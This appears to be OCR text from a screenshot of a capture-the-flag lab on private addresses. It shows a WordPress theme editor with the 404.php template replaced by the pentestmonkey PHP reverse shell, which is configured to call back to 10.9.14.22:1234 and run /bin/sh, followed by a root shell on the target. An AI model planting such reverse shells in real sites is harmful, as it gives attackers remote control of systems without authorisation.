 192.168.1.138
10.9.14.22
10.10.145.239
Edit Themes ‹ All i
10.10.145.239
http://10.10.145.2
Using PHP Wra
raw.githubusercon
socat | GTFOBi
10.10.145.239/hackathons
Parrot OS
Hac
g Resources
http://10.10.145.239/hackathons — Visit
This time, search with:
All in One
Howdy, elyana
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Background
Theme Editor
Plugins
Users
Tools
Settings
Mail Masta
ReFlex Gallery
Collapse menu
Twenty Twenty: 404 Template (404.php)
Select theme to edit:
Twenty Twenty
Select
Selected file content:
to
30 // me at pentestmonkey@pentestmonkey.net
31 //
32 // Description
33 // -----------
34 // This script will make an outbound TCP connection to a hardcoded
IP and port.
35 // The recipient will be given a shell running as the current user
(apache normally).
36 //
37 // Limitations
38 // -----------
39 // proc_open and stream_set_blocking require PHP version 4.3+, or
5+
40 // Use of stream_select() on file descriptors returned by
proc_open() will fail and return FALSE under Windows.
41 // Some compile-time options are needed for daemonisation (like
pcntl, posix).  These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get
stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.9.14.22';  // CHANGE THIS
50 $port = 1234;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
css
editor-style-block-rtl.css
editor-style-block.css
editor-style-classic-rtl.css
editor-style-classic.css
js
color-calculations.js
customize-controls.js
customize-preview.js
customize.js
editor-script-block.js
index.js
skip-link-focus-fix.js
print.css
style-rtl.css
package-lock.json
package.json
404 Template
(404.php)
Documentation:
Function Name...
Look Up
File edited successfully.
root@elyana:~# cd /var/www/html
root@elyana:/var/www/html# ls -la
total 28
drwxr-xr-x 3 root     root      4096 Oct  5  2020 .
drwxr-xr-x 3 root     root      4096 Feb 14 09:22 ..
-rw-r--r-- 1 root     root       197 Oct  5  2020 hackathons
-rwxr-xr-x 1 root     root     10918 Oct  5  2020 index.html
drwxr-xr-x 5 www-data www-data  4096 Oct  5  2020 wordpress
root@elyana:/var/www/html#